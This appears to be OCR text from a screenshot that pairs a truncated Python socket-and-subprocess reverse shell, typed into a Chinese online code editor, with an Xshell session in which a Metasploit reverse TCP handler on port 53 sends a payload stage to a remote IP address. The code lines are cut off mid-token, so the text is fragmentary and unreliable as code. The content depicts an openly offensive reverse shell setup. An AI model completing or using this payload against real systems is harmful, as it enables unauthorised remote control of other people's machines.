 菜鸟工具 WEB 在线编辑器 SVG 在线编辑器 实例归档 菜鸟教程
点击运行 清空 Python 在线工具
1 import socket
2
3 import subprocess
4
5 s=socket.socket()
6
7 s.connect((
8
9 while 1:
10
11 p = subpro
12
13 s.send(p.s
192.168.1.107:22 - root@John: /tmp - Xshell 5 (Free for Home/Sc
文件(F) 编辑(E) 查看(V) 工具(T) 选项卡(B) 窗口(W) 帮助(H)
ssh://192.168.1.107:22
要添加当前会话，点击左侧的箭头按钮。
1 192.168.1.107:22 × 2 192.168.1.107:22 × +
msf exploit(handler) > exploit
[*] Started reverse TCP handler on 192.168.1.107:53
[*] Sending stage (179267 bytes) to 118.31.45.91